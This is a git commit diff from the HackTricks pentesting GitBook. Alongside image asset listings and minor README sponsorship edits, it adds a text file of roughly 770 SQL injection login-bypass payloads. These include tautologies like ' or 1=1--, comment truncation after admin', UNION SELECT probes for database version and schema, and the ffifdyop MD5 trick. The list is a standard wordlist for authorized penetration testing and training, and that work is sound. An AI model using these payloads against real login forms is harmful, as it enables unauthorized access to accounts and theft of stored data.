GitBook: [#3090] No subject
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 1.5 KiB |
|
After Width: | Height: | Size: 72 KiB |
|
After Width: | Height: | Size: 93 KiB |
|
After Width: | Height: | Size: 40 KiB |
|
After Width: | Height: | Size: 40 KiB |
|
After Width: | Height: | Size: 40 KiB |
|
After Width: | Height: | Size: 40 KiB |
|
After Width: | Height: | Size: 40 KiB |
|
After Width: | Height: | Size: 13 KiB |
|
After Width: | Height: | Size: 766 KiB |
|
After Width: | Height: | Size: 766 KiB |
|
After Width: | Height: | Size: 142 KiB |
|
After Width: | Height: | Size: 142 KiB |
|
After Width: | Height: | Size: 341 KiB |
|
After Width: | Height: | Size: 341 KiB |
|
After Width: | Height: | Size: 341 KiB |
|
After Width: | Height: | Size: 10 KiB |
|
After Width: | Height: | Size: 10 KiB |
|
After Width: | Height: | Size: 10 KiB |
|
After Width: | Height: | Size: 1.3 MiB |
|
After Width: | Height: | Size: 1.3 MiB |
|
After Width: | Height: | Size: 1.3 MiB |
|
After Width: | Height: | Size: 740 KiB |
BIN
.gitbook/assets/image (621) (1) (1) (1) (1) (1) (1).png
Normal file
|
After Width: | Height: | Size: 24 KiB |
BIN
.gitbook/assets/image (642) (1) (1) (1) (1) (1) (1) (1).png
Normal file
|
After Width: | Height: | Size: 137 KiB |
BIN
.gitbook/assets/image (642) (1) (1) (1) (1) (1) (1) (2).png
Normal file
|
After Width: | Height: | Size: 137 KiB |
BIN
.gitbook/assets/p.png
Normal file
|
After Width: | Height: | Size: 42 KiB |
BIN
.gitbook/assets/p2 (1).png
Normal file
|
After Width: | Height: | Size: 43 KiB |
BIN
.gitbook/assets/p2.png
Normal file
|
After Width: | Height: | Size: 43 KiB |
771
.gitbook/assets/sqli-authbypass-long (1) (1) (1) (1).txt
Normal file
|
|
@ -0,0 +1,771 @@
|
|||
'-'
|
||||
' '
|
||||
'&'
|
||||
'^'
|
||||
'*'
|
||||
' or ''-'
|
||||
' or '' '
|
||||
' or ''&'
|
||||
' or ''^'
|
||||
' or ''*'
|
||||
"-"
|
||||
" "
|
||||
"&"
|
||||
"^"
|
||||
"*"
|
||||
" or ""-"
|
||||
" or "" "
|
||||
" or ""&"
|
||||
" or ""^"
|
||||
" or ""*"
|
||||
or true--
|
||||
" or true--
|
||||
' or true--
|
||||
") or true--
|
||||
') or true--
|
||||
' or 'x'='x
|
||||
') or ('x')=('x
|
||||
')) or (('x'))=(('x
|
||||
" or "x"="x
|
||||
") or ("x")=("x
|
||||
")) or (("x"))=(("x
|
||||
or 1=1
|
||||
or 1=1--
|
||||
or 1=1#
|
||||
or 1=1/*
|
||||
admin' --
|
||||
admin' #
|
||||
admin'/*
|
||||
admin' or '1'='1
|
||||
admin' or '1'='1'--
|
||||
admin' or '1'='1'#
|
||||
admin' or '1'='1'/*
|
||||
admin'or 1=1 or ''='
|
||||
admin' or 1=1
|
||||
admin' or 1=1--
|
||||
admin' or 1=1#
|
||||
admin' or 1=1/*
|
||||
admin') or ('1'='1
|
||||
admin') or ('1'='1'--
|
||||
admin') or ('1'='1'#
|
||||
admin') or ('1'='1'/*
|
||||
admin') or '1'='1
|
||||
admin') or '1'='1'--
|
||||
admin') or '1'='1'#
|
||||
admin') or '1'='1'/*
|
||||
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
|
||||
admin" --
|
||||
admin" #
|
||||
admin"/*
|
||||
admin" or "1"="1
|
||||
admin" or "1"="1"--
|
||||
admin" or "1"="1"#
|
||||
admin" or "1"="1"/*
|
||||
admin"or 1=1 or ""="
|
||||
admin" or 1=1
|
||||
admin" or 1=1--
|
||||
admin" or 1=1#
|
||||
admin" or 1=1/*
|
||||
admin") or ("1"="1
|
||||
admin") or ("1"="1"--
|
||||
admin") or ("1"="1"#
|
||||
admin") or ("1"="1"/*
|
||||
admin") or "1"="1
|
||||
admin") or "1"="1"--
|
||||
admin") or "1"="1"#
|
||||
admin") or "1"="1"/*
|
||||
1234 " AND 1=0 UNION ALL SELECT "admin", "81dc9bdb52d04dc20036dbd8313ed055
|
||||
==
|
||||
=
|
||||
'
|
||||
' --
|
||||
' #
|
||||
' –
|
||||
'--
|
||||
'/*
|
||||
'#
|
||||
" --
|
||||
" #
|
||||
"/*
|
||||
' and 1='1
|
||||
' and a='a
|
||||
or 1=1
|
||||
or true
|
||||
' or ''='
|
||||
" or ""="
|
||||
1′) and '1′='1–
|
||||
' AND 1=0 UNION ALL SELECT '', '81dc9bdb52d04dc20036dbd8313ed055
|
||||
" AND 1=0 UNION ALL SELECT "", "81dc9bdb52d04dc20036dbd8313ed055
|
||||
and 1=1
|
||||
and 1=1–
|
||||
' and 'one'='one
|
||||
' and 'one'='one–
|
||||
' group by password having 1=1--
|
||||
' group by userid having 1=1--
|
||||
' group by username having 1=1--
|
||||
like '%'
|
||||
or 0=0 --
|
||||
or 0=0 #
|
||||
or 0=0 –
|
||||
' or 0=0 #
|
||||
' or 0=0 --
|
||||
' or 0=0 #
|
||||
' or 0=0 –
|
||||
" or 0=0 --
|
||||
" or 0=0 #
|
||||
" or 0=0 –
|
||||
%' or '0'='0
|
||||
or 1=1
|
||||
or 1=1--
|
||||
or 1=1/*
|
||||
or 1=1#
|
||||
or 1=1–
|
||||
' or 1=1--
|
||||
' or '1'='1
|
||||
' or '1'='1'--
|
||||
' or '1'='1'/*
|
||||
' or '1'='1'#
|
||||
' or '1′='1
|
||||
' or 1=1
|
||||
' or 1=1 --
|
||||
' or 1=1 –
|
||||
' or 1=1--
|
||||
' or 1=1;#
|
||||
' or 1=1/*
|
||||
' or 1=1#
|
||||
' or 1=1–
|
||||
') or '1'='1
|
||||
') or '1'='1--
|
||||
') or '1'='1'--
|
||||
') or '1'='1'/*
|
||||
') or '1'='1'#
|
||||
') or ('1'='1
|
||||
') or ('1'='1--
|
||||
') or ('1'='1'--
|
||||
') or ('1'='1'/*
|
||||
') or ('1'='1'#
|
||||
'or'1=1
|
||||
'or'1=1′
|
||||
" or "1"="1
|
||||
" or "1"="1"--
|
||||
" or "1"="1"/*
|
||||
" or "1"="1"#
|
||||
" or 1=1
|
||||
" or 1=1 --
|
||||
" or 1=1 –
|
||||
" or 1=1--
|
||||
" or 1=1/*
|
||||
" or 1=1#
|
||||
" or 1=1–
|
||||
") or "1"="1
|
||||
") or "1"="1"--
|
||||
") or "1"="1"/*
|
||||
") or "1"="1"#
|
||||
") or ("1"="1
|
||||
") or ("1"="1"--
|
||||
") or ("1"="1"/*
|
||||
") or ("1"="1"#
|
||||
) or '1′='1–
|
||||
) or ('1′='1–
|
||||
' or 1=1 LIMIT 1;#
|
||||
'or 1=1 or ''='
|
||||
"or 1=1 or ""="
|
||||
' or 'a'='a
|
||||
' or a=a--
|
||||
' or a=a–
|
||||
') or ('a'='a
|
||||
" or "a"="a
|
||||
") or ("a"="a
|
||||
') or ('a'='a and hi") or ("a"="a
|
||||
' or 'one'='one
|
||||
' or 'one'='one–
|
||||
' or uid like '%
|
||||
' or uname like '%
|
||||
' or userid like '%
|
||||
' or user like '%
|
||||
' or username like '%
|
||||
' or 'x'='x
|
||||
') or ('x'='x
|
||||
" or "x"="x
|
||||
' OR 'x'='x'#;
|
||||
'=' 'or' and '=' 'or'
|
||||
' UNION ALL SELECT 1, @@version;#
|
||||
' UNION ALL SELECT system_user(),user();#
|
||||
' UNION select table_schema,table_name FROM information_Schema.tables;#
|
||||
admin' and substring(password/text(),1,1)='7
|
||||
' and substring(password/text(),1,1)='7
|
||||
|
||||
==
|
||||
=
|
||||
'
|
||||
"
|
||||
'-- 2
|
||||
'/*
|
||||
'#
|
||||
"-- 2
|
||||
" #
|
||||
"/*
|
||||
'-'
|
||||
'&'
|
||||
'^'
|
||||
'*'
|
||||
'='
|
||||
0'<'2
|
||||
"-"
|
||||
"&"
|
||||
"^"
|
||||
"*"
|
||||
"="
|
||||
0"<"2
|
||||
|
||||
')
|
||||
")
|
||||
')-- 2
|
||||
')/*
|
||||
')#
|
||||
")-- 2
|
||||
") #
|
||||
")/*
|
||||
')-('
|
||||
')&('
|
||||
')^('
|
||||
')*('
|
||||
')=('
|
||||
0')<('2
|
||||
")-("
|
||||
")&("
|
||||
")^("
|
||||
")*("
|
||||
")=("
|
||||
0")<("2
|
||||
|
||||
'-''-- 2
|
||||
'-''#
|
||||
'-''/*
|
||||
'&''-- 2
|
||||
'&''#
|
||||
'&''/*
|
||||
'^''-- 2
|
||||
'^''#
|
||||
'^''/*
|
||||
'*''-- 2
|
||||
'*''#
|
||||
'*''/*
|
||||
'=''-- 2
|
||||
'=''#
|
||||
'=''/*
|
||||
0'<'2'-- 2
|
||||
0'<'2'#
|
||||
0'<'2'/*
|
||||
"-""-- 2
|
||||
"-""#
|
||||
"-""/*
|
||||
"&""-- 2
|
||||
"&""#
|
||||
"&""/*
|
||||
"^""-- 2
|
||||
"^""#
|
||||
"^""/*
|
||||
"*""-- 2
|
||||
"*""#
|
||||
"*""/*
|
||||
"=""-- 2
|
||||
"=""#
|
||||
"=""/*
|
||||
0"<"2"-- 2
|
||||
0"<"2"#
|
||||
0"<"2"/*
|
||||
|
||||
')-''-- 2
|
||||
')-''#
|
||||
')-''/*
|
||||
')&''-- 2
|
||||
')&''#
|
||||
')&''/*
|
||||
')^''-- 2
|
||||
')^''#
|
||||
')^''/*
|
||||
')*''-- 2
|
||||
')*''#
|
||||
')*''/*
|
||||
')=''-- 2
|
||||
')=''#
|
||||
')=''/*
|
||||
0')<'2'-- 2
|
||||
0')<'2'#
|
||||
0')<'2'/*
|
||||
")-""-- 2
|
||||
")-""#
|
||||
")-""/*
|
||||
")&""-- 2
|
||||
")&""#
|
||||
")&""/*
|
||||
")^""-- 2
|
||||
")^""#
|
||||
")^""/*
|
||||
")*""-- 2
|
||||
")*""#
|
||||
")*""/*
|
||||
")=""-- 2
|
||||
")=""#
|
||||
")=""/*
|
||||
0")<"2-- 2
|
||||
0")<"2#
|
||||
0")<"2/*
|
||||
|
||||
|
||||
'oR'2
|
||||
'oR'2'-- 2
|
||||
'oR'2'#
|
||||
'oR'2'/*
|
||||
'oR'2'oR'
|
||||
'oR(2)-- 2
|
||||
'oR(2)#
|
||||
'oR(2)/*
|
||||
'oR(2)oR'
|
||||
'oR 2-- 2
|
||||
'oR 2#
|
||||
'oR 2/*
|
||||
'oR 2 oR'
|
||||
'oR/**/2-- 2
|
||||
'oR/**/2#
|
||||
'oR/**/2/*
|
||||
'oR/**/2/**/oR'
|
||||
"oR"2
|
||||
"oR"2"-- 2
|
||||
"oR"2"#
|
||||
"oR"2"/*
|
||||
"oR"2"oR"
|
||||
"oR(2)-- 2
|
||||
"oR(2)#
|
||||
"oR(2)/*
|
||||
"oR(2)oR"
|
||||
"oR 2-- 2
|
||||
"oR 2#
|
||||
"oR 2/*
|
||||
"oR 2 oR"
|
||||
"oR/**/2-- 2
|
||||
"oR/**/2#
|
||||
"oR/**/2/*
|
||||
"oR/**/2/**/oR"
|
||||
|
||||
'oR'2'='2
|
||||
'oR'2'='2'oR'
|
||||
'oR'2'='2'-- 2
|
||||
'oR'2'='2'#
|
||||
'oR'2'='2'/*
|
||||
'oR'2'='2'oR'
|
||||
'oR 2=2-- 2
|
||||
'oR 2=2#
|
||||
'oR 2=2/*
|
||||
'oR 2=2 oR'
|
||||
'oR/**/2=2-- 2
|
||||
'oR/**/2=2#
|
||||
'oR/**/2=2/*
|
||||
'oR/**/2=2/**/oR'
|
||||
'oR(2)=2-- 2
|
||||
'oR(2)=2#
|
||||
'oR(2)=2/*
|
||||
'oR(2)=2/*
|
||||
'oR(2)=(2)oR'
|
||||
'oR'2'='2' LimIT 1-- 2
|
||||
'oR'2'='2' LimIT 1#
|
||||
'oR'2'='2' LimIT 1/*
|
||||
'oR(2)=(2)LimIT(1)-- 2
|
||||
'oR(2)=(2)LimIT(1)#
|
||||
'oR(2)=(2)LimIT(1)/*
|
||||
"oR"2"="2
|
||||
"oR"2"="2"oR"
|
||||
"oR"2"="2"-- 2
|
||||
"oR"2"="2"#
|
||||
"oR"2"="2"/*
|
||||
"oR"2"="2"oR"
|
||||
"oR 2=2-- 2
|
||||
"oR 2=2#
|
||||
"oR 2=2/*
|
||||
"oR 2=2 oR"
|
||||
"oR/**/2=2-- 2
|
||||
"oR/**/2=2#
|
||||
"oR/**/2=2/*
|
||||
"oR/**/2=2/**/oR"
|
||||
"oR(2)=2-- 2
|
||||
"oR(2)=2#
|
||||
"oR(2)=2/*
|
||||
"oR(2)=2/*
|
||||
"oR(2)=(2)oR"
|
||||
"oR"2"="2" LimIT 1-- 2
|
||||
"oR"2"="2" LimIT 1#
|
||||
"oR"2"="2" LimIT 1/*
|
||||
"oR(2)=(2)LimIT(1)-- 2
|
||||
"oR(2)=(2)LimIT(1)#
|
||||
"oR(2)=(2)LimIT(1)/*
|
||||
|
||||
'oR true-- 2
|
||||
'oR true#
|
||||
'oR true/*
|
||||
'oR true oR'
|
||||
'oR(true)-- 2
|
||||
'oR(true)#
|
||||
'oR(true)/*
|
||||
'oR(true)oR'
|
||||
'oR/**/true-- 2
|
||||
'oR/**/true#
|
||||
'oR/**/true/*
|
||||
'oR/**/true/**/oR'
|
||||
"oR true-- 2
|
||||
"oR true#
|
||||
"oR true/*
|
||||
"oR true oR"
|
||||
"oR(true)-- 2
|
||||
"oR(true)#
|
||||
"oR(true)/*
|
||||
"oR(true)oR"
|
||||
"oR/**/true-- 2
|
||||
"oR/**/true#
|
||||
"oR/**/true/*
|
||||
"oR/**/true/**/oR"
|
||||
|
||||
'oR'2'LiKE'2
|
||||
'oR'2'LiKE'2'-- 2
|
||||
'oR'2'LiKE'2'#
|
||||
'oR'2'LiKE'2'/*
|
||||
'oR'2'LiKE'2'oR'
|
||||
'oR(2)LiKE(2)-- 2
|
||||
'oR(2)LiKE(2)#
|
||||
'oR(2)LiKE(2)/*
|
||||
'oR(2)LiKE(2)oR'
|
||||
"oR"2"LiKE"2
|
||||
"oR"2"LiKE"2"-- 2
|
||||
"oR"2"LiKE"2"#
|
||||
"oR"2"LiKE"2"/*
|
||||
"oR"2"LiKE"2"oR"
|
||||
"oR(2)LiKE(2)-- 2
|
||||
"oR(2)LiKE(2)#
|
||||
"oR(2)LiKE(2)/*
|
||||
"oR(2)LiKE(2)oR"
|
||||
|
||||
admin
|
||||
admin'-- 2
|
||||
admin'#
|
||||
admin'/*
|
||||
admin"-- 2
|
||||
admin"#
|
||||
ffifdyop
|
||||
|
||||
' UniON SElecT 1,2-- 2
|
||||
' UniON SElecT 1,2,3-- 2
|
||||
' UniON SElecT 1,2,3,4-- 2
|
||||
' UniON SElecT 1,2,3,4,5-- 2
|
||||
' UniON SElecT 1,2#
|
||||
' UniON SElecT 1,2,3#
|
||||
' UniON SElecT 1,2,3,4#
|
||||
' UniON SElecT 1,2,3,4,5#
|
||||
'UniON(SElecT(1),2)-- 2
|
||||
'UniON(SElecT(1),2,3)-- 2
|
||||
'UniON(SElecT(1),2,3,4)-- 2
|
||||
'UniON(SElecT(1),2,3,4,5)-- 2
|
||||
'UniON(SElecT(1),2)#
|
||||
'UniON(SElecT(1),2,3)#
|
||||
'UniON(SElecT(1),2,3,4)#
|
||||
'UniON(SElecT(1),2,3,4,5)#
|
||||
" UniON SElecT 1,2-- 2
|
||||
" UniON SElecT 1,2,3-- 2
|
||||
" UniON SElecT 1,2,3,4-- 2
|
||||
" UniON SElecT 1,2,3,4,5-- 2
|
||||
" UniON SElecT 1,2#
|
||||
" UniON SElecT 1,2,3#
|
||||
" UniON SElecT 1,2,3,4#
|
||||
" UniON SElecT 1,2,3,4,5#
|
||||
"UniON(SElecT(1),2)-- 2
|
||||
"UniON(SElecT(1),2,3)-- 2
|
||||
"UniON(SElecT(1),2,3,4)-- 2
|
||||
"UniON(SElecT(1),2,3,4,5)-- 2
|
||||
"UniON(SElecT(1),2)#
|
||||
"UniON(SElecT(1),2,3)#
|
||||
"UniON(SElecT(1),2,3,4)#
|
||||
"UniON(SElecT(1),2,3,4,5)#
|
||||
|
||||
'||'2
|
||||
'||2-- 2
|
||||
'||'2'||'
|
||||
'||2#
|
||||
'||2/*
|
||||
'||2||'
|
||||
"||"2
|
||||
"||2-- 2
|
||||
"||"2"||"
|
||||
"||2#
|
||||
"||2/*
|
||||
"||2||"
|
||||
'||'2'='2
|
||||
'||'2'='2'||'
|
||||
'||2=2-- 2
|
||||
'||2=2#
|
||||
'||2=2/*
|
||||
'||2=2||'
|
||||
"||"2"="2
|
||||
"||"2"="2"||"
|
||||
"||2=2-- 2
|
||||
"||2=2#
|
||||
"||2=2/*
|
||||
"||2=2||"
|
||||
'||2=(2)LimIT(1)-- 2
|
||||
'||2=(2)LimIT(1)#
|
||||
'||2=(2)LimIT(1)/*
|
||||
"||2=(2)LimIT(1)-- 2
|
||||
"||2=(2)LimIT(1)#
|
||||
"||2=(2)LimIT(1)/*
|
||||
'||true-- 2
|
||||
'||true#
|
||||
'||true/*
|
||||
'||true||'
|
||||
"||true-- 2
|
||||
"||true#
|
||||
"||true/*
|
||||
"||true||"
|
||||
'||'2'LiKE'2
|
||||
'||'2'LiKE'2'-- 2
|
||||
'||'2'LiKE'2'#
|
||||
'||'2'LiKE'2'/*
|
||||
'||'2'LiKE'2'||'
|
||||
'||(2)LiKE(2)-- 2
|
||||
'||(2)LiKE(2)#
|
||||
'||(2)LiKE(2)/*
|
||||
'||(2)LiKE(2)||'
|
||||
"||"2"LiKE"2
|
||||
"||"2"LiKE"2"-- 2
|
||||
"||"2"LiKE"2"#
|
||||
"||"2"LiKE"2"/*
|
||||
"||"2"LiKE"2"||"
|
||||
"||(2)LiKE(2)-- 2
|
||||
"||(2)LiKE(2)#
|
||||
"||(2)LiKE(2)/*
|
||||
"||(2)LiKE(2)||"
|
||||
|
||||
')oR('2
|
||||
')oR'2'-- 2
|
||||
')oR'2'#
|
||||
')oR'2'/*
|
||||
')oR'2'oR('
|
||||
')oR(2)-- 2
|
||||
')oR(2)#
|
||||
')oR(2)/*
|
||||
')oR(2)oR('
|
||||
')oR 2-- 2
|
||||
')oR 2#
|
||||
')oR 2/*
|
||||
')oR 2 oR('
|
||||
')oR/**/2-- 2
|
||||
')oR/**/2#
|
||||
')oR/**/2/*
|
||||
')oR/**/2/**/oR('
|
||||
")oR("2
|
||||
")oR"2"-- 2
|
||||
")oR"2"#
|
||||
")oR"2"/*
|
||||
")oR"2"oR("
|
||||
")oR(2)-- 2
|
||||
")oR(2)#
|
||||
")oR(2)/*
|
||||
")oR(2)oR("
|
||||
")oR 2-- 2
|
||||
")oR 2#
|
||||
")oR 2/*
|
||||
")oR 2 oR("
|
||||
")oR/**/2-- 2
|
||||
")oR/**/2#
|
||||
")oR/**/2/*
|
||||
")oR/**/2/**/oR("
|
||||
')oR'2'=('2
|
||||
')oR'2'='2'oR('
|
||||
')oR'2'='2'-- 2
|
||||
')oR'2'='2'#
|
||||
')oR'2'='2'/*
|
||||
')oR'2'='2'oR('
|
||||
')oR 2=2-- 2
|
||||
')oR 2=2#
|
||||
')oR 2=2/*
|
||||
')oR 2=2 oR('
|
||||
')oR/**/2=2-- 2
|
||||
')oR/**/2=2#
|
||||
')oR/**/2=2/*
|
||||
')oR/**/2=2/**/oR('
|
||||
')oR(2)=2-- 2
|
||||
')oR(2)=2#
|
||||
')oR(2)=2/*
|
||||
')oR(2)=2/*
|
||||
')oR(2)=(2)oR('
|
||||
')oR'2'='2' LimIT 1-- 2
|
||||
')oR'2'='2' LimIT 1#
|
||||
')oR'2'='2' LimIT 1/*
|
||||
')oR(2)=(2)LimIT(1)-- 2
|
||||
')oR(2)=(2)LimIT(1)#
|
||||
')oR(2)=(2)LimIT(1)/*
|
||||
")oR"2"=("2
|
||||
")oR"2"="2"oR("
|
||||
")oR"2"="2"-- 2
|
||||
")oR"2"="2"#
|
||||
")oR"2"="2"/*
|
||||
")oR"2"="2"oR("
|
||||
")oR 2=2-- 2
|
||||
")oR 2=2#
|
||||
")oR 2=2/*
|
||||
")oR 2=2 oR("
|
||||
")oR/**/2=2-- 2
|
||||
")oR/**/2=2#
|
||||
")oR/**/2=2/*
|
||||
")oR/**/2=2/**/oR("
|
||||
")oR(2)=2-- 2
|
||||
")oR(2)=2#
|
||||
")oR(2)=2/*
|
||||
")oR(2)=2/*
|
||||
")oR(2)=(2)oR("
|
||||
")oR"2"="2" LimIT 1-- 2
|
||||
")oR"2"="2" LimIT 1#
|
||||
")oR"2"="2" LimIT 1/*
|
||||
")oR(2)=(2)LimIT(1)-- 2
|
||||
")oR(2)=(2)LimIT(1)#
|
||||
")oR(2)=(2)LimIT(1)/*
|
||||
')oR true-- 2
|
||||
')oR true#
|
||||
')oR true/*
|
||||
')oR true oR('
|
||||
')oR(true)-- 2
|
||||
')oR(true)#
|
||||
')oR(true)/*
|
||||
')oR(true)oR('
|
||||
')oR/**/true-- 2
|
||||
')oR/**/true#
|
||||
')oR/**/true/*
|
||||
')oR/**/true/**/oR('
|
||||
")oR true-- 2
|
||||
")oR true#
|
||||
")oR true/*
|
||||
")oR true oR("
|
||||
")oR(true)-- 2
|
||||
")oR(true)#
|
||||
")oR(true)/*
|
||||
")oR(true)oR("
|
||||
")oR/**/true-- 2
|
||||
")oR/**/true#
|
||||
")oR/**/true/*
|
||||
")oR/**/true/**/oR("
|
||||
')oR'2'LiKE('2
|
||||
')oR'2'LiKE'2'-- 2
|
||||
')oR'2'LiKE'2'#
|
||||
')oR'2'LiKE'2'/*
|
||||
')oR'2'LiKE'2'oR('
|
||||
')oR(2)LiKE(2)-- 2
|
||||
')oR(2)LiKE(2)#
|
||||
')oR(2)LiKE(2)/*
|
||||
')oR(2)LiKE(2)oR('
|
||||
")oR"2"LiKE("2
|
||||
")oR"2"LiKE"2"-- 2
|
||||
")oR"2"LiKE"2"#
|
||||
")oR"2"LiKE"2"/*
|
||||
")oR"2"LiKE"2"oR("
|
||||
")oR(2)LiKE(2)-- 2
|
||||
")oR(2)LiKE(2)#
|
||||
")oR(2)LiKE(2)/*
|
||||
")oR(2)LiKE(2)oR("
|
||||
admin')-- 2
|
||||
admin')#
|
||||
admin')/*
|
||||
admin")-- 2
|
||||
admin")#
|
||||
') UniON SElecT 1,2-- 2
|
||||
') UniON SElecT 1,2,3-- 2
|
||||
') UniON SElecT 1,2,3,4-- 2
|
||||
') UniON SElecT 1,2,3,4,5-- 2
|
||||
') UniON SElecT 1,2#
|
||||
') UniON SElecT 1,2,3#
|
||||
') UniON SElecT 1,2,3,4#
|
||||
') UniON SElecT 1,2,3,4,5#
|
||||
')UniON(SElecT(1),2)-- 2
|
||||
')UniON(SElecT(1),2,3)-- 2
|
||||
')UniON(SElecT(1),2,3,4)-- 2
|
||||
')UniON(SElecT(1),2,3,4,5)-- 2
|
||||
')UniON(SElecT(1),2)#
|
||||
')UniON(SElecT(1),2,3)#
|
||||
')UniON(SElecT(1),2,3,4)#
|
||||
')UniON(SElecT(1),2,3,4,5)#
|
||||
") UniON SElecT 1,2-- 2
|
||||
") UniON SElecT 1,2,3-- 2
|
||||
") UniON SElecT 1,2,3,4-- 2
|
||||
") UniON SElecT 1,2,3,4,5-- 2
|
||||
") UniON SElecT 1,2#
|
||||
") UniON SElecT 1,2,3#
|
||||
") UniON SElecT 1,2,3,4#
|
||||
") UniON SElecT 1,2,3,4,5#
|
||||
")UniON(SElecT(1),2)-- 2
|
||||
")UniON(SElecT(1),2,3)-- 2
|
||||
")UniON(SElecT(1),2,3,4)-- 2
|
||||
")UniON(SElecT(1),2,3,4,5)-- 2
|
||||
")UniON(SElecT(1),2)#
|
||||
")UniON(SElecT(1),2,3)#
|
||||
")UniON(SElecT(1),2,3,4)#
|
||||
")UniON(SElecT(1),2,3,4,5)#
|
||||
')||('2
|
||||
')||2-- 2
|
||||
')||'2'||('
|
||||
')||2#
|
||||
')||2/*
|
||||
')||2||('
|
||||
")||("2
|
||||
")||2-- 2
|
||||
")||"2"||("
|
||||
")||2#
|
||||
")||2/*
|
||||
")||2||("
|
||||
')||'2'=('2
|
||||
')||'2'='2'||('
|
||||
')||2=2-- 2
|
||||
')||2=2#
|
||||
')||2=2/*
|
||||
')||2=2||('
|
||||
")||"2"=("2
|
||||
")||"2"="2"||("
|
||||
")||2=2-- 2
|
||||
")||2=2#
|
||||
")||2=2/*
|
||||
")||2=2||("
|
||||
')||2=(2)LimIT(1)-- 2
|
||||
')||2=(2)LimIT(1)#
|
||||
')||2=(2)LimIT(1)/*
|
||||
")||2=(2)LimIT(1)-- 2
|
||||
")||2=(2)LimIT(1)#
|
||||
")||2=(2)LimIT(1)/*
|
||||
')||true-- 2
|
||||
')||true#
|
||||
')||true/*
|
||||
')||true||('
|
||||
")||true-- 2
|
||||
")||true#
|
||||
")||true/*
|
||||
")||true||("
|
||||
')||'2'LiKE('2
|
||||
')||'2'LiKE'2'-- 2
|
||||
')||'2'LiKE'2'#
|
||||
')||'2'LiKE'2'/*
|
||||
')||'2'LiKE'2'||('
|
||||
')||(2)LiKE(2)-- 2
|
||||
')||(2)LiKE(2)#
|
||||
')||(2)LiKE(2)/*
|
||||
')||(2)LiKE(2)||('
|
||||
")||"2"LiKE("2
|
||||
")||"2"LiKE"2"-- 2
|
||||
")||"2"LiKE"2"#
|
||||
")||"2"LiKE"2"/*
|
||||
")||"2"LiKE"2"||("
|
||||
")||(2)LiKE(2)-- 2
|
||||
")||(2)LiKE(2)#
|
||||
")||(2)LiKE(2)/*
|
||||
")||(2)LiKE(2)||("
|
||||
' UnION SELeCT 1,2`
|
||||
' UnION SELeCT 1,2,3`
|
||||
' UnION SELeCT 1,2,3,4`
|
||||
' UnION SELeCT 1,2,3,4,5`
|
||||
" UnION SELeCT 1,2`
|
||||
" UnION SELeCT 1,2,3`
|
||||
" UnION SELeCT 1,2,3,4`
|
||||
" UnION SELeCT 1,2,3,4,5`
|
||||
|
|
@ -10,7 +10,7 @@ dht udp "DHT Nodes"
|
|||
|
||||
.png>)
|
||||
|
||||
 (2) (2) (2) (2) (2) (2) (2) (2) (2) (1) (2) (1) (1) (1).png>)
|
||||
 (2) (2) (2) (2) (2) (2) (2) (2) (2) (1) (1).png>)
|
||||
|
||||
InfluxDB
|
||||
|
||||
|
|
|
|||
10
README.md
|
|
@ -6,7 +6,7 @@ description: >-
|
|||
|
||||
# HackTricks
|
||||
|
||||

|
||||

|
||||
|
||||
**Welcome to the page where you will find each hacking trick/technique/whatever I have learnt in CTFs, real life apps, and reading researches and news.**
|
||||
|
||||
|
|
@ -20,13 +20,11 @@ Here you will find the **typical flow** that **you should follow when pentesting
|
|||
|
||||
## Support HackTricks
|
||||
|
||||
Do you work in a **cybersecurity company**? Do you want to see your **company announced in HackTricks**? or do you want to have access the **latest version of the PEASS or download HackTricks in PDF**?
|
||||
Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
Do you work in a **cybersecurity company**? Do you want to see your **company announced in HackTricks**? or do you want to have access the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
LinPEAS, WinPEAS and MacPEAS aren’t enough for you? **Welcome** [**The PEASS Family**](https://opensea.io/collection/the-peass-family), a limited collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family) of our favourite PEASS in disguise, designed by my team. **Go get your favourite and make it yours!** (access to the latest PEASS-ng is also granted buying NFTs)
|
||||
And if you are a PEASS & HackTricks enthusiast, you can get your hands now on our [**custom swag**](https://peass.creator-spring.com) **and show how much you like our projects!**
|
||||
LinPEAS, WinPEAS and MacPEAS aren’t enough for you? **Welcome** [**The PEASS Family**](https://opensea.io/collection/the-peass-family), a limited collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family) of our favourite PEASS in disguise, designed by my team. **Go get your favourite and make it yours!** (access to the latest PEASS-ng is also granted buying NFTs) And if you are a PEASS & HackTricks enthusiast, you can get your hands now on our [**custom swag**](https://peass.creator-spring.com) **and show how much you like our projects!**
|
||||
|
||||
You can also, **join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) **to learn about latest news in cybersecurity and meet other cybersecurity enthusiasts**, or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**\
|
||||
You can also, **join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) **to learn about latest news in cybersecurity and meet other cybersecurity enthusiasts**, or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**\
|
||||
